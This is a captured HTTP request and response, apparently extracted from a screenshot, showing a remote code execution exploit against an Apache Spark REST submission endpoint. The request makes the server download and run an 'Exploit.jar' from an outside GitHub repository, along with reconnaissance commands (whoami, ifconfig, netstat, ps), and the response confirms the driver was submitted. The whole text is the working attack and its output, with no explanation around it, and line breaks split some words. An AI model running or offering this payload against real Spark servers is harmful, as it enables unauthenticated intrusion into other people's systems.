 POST /v1/submissions/create HTTP/1.1
Host: 192.168.32.131:6066
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
Content-Type: application/json
Connection: close
Content-Length: 676
{
"action": "CreateSubmissionRequest",
"clientSparkVersion": "2.3.1",
"appArgs": [
"whoami,w,cat /proc/version,ifconfig,route,df -h,free
-m,netstat -nltp,ps auxf"
],
"appResource":
"https://github.com/aRe00t/rce-over-spark/raw/master/Explo
it.jar",
"environmentVariables": {
"SPARK_ENV_LOADED": "1"
},
"mainClass": "Exploit",
"sparkProperties": {
"spark.jars":
"https://github.com/aRe00t/rce-over-spark/raw/master/Explo
it.jar",
"spark.driver.supervise": "false",
"spark.app.name": "Exploit",
HTTP/1.1 200 OK
Date: Mon, 16 May 2022 07:47:52 GMT
Content-Type: application/json;charset=utf-8
Connection: close
Server: Jetty(9.3.z-SNAPSHOT)
{
"action" : "CreateSubmissionResponse",
"message" : "Driver successfully submitted as driver-20220516074753-0000",
"serverSparkVersion" : "2.3.1",
"submissionId" : "driver-20220516074753-0000",
"success" : true
}